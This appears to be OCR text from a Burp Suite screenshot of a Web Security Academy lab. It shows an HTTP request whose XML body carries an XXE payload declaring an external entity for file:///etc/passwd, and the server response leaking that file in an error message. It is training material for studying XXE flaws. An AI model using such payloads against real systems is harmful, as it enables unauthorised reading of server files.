 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a74000203967c1c828ec9cd00f10046.web-security-academy.net
3 Cookie: session=Bc93DhjNj30tUJxQXExWUJfsnmCT5XV8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a74000203967c1c828ec9cd00f10046.web-security-acade
my.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 176
11 Origin:
https://0a74000203967c1c828ec9cd00f10046.web-security-acade
my.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin
/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/
sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/
var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/
sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/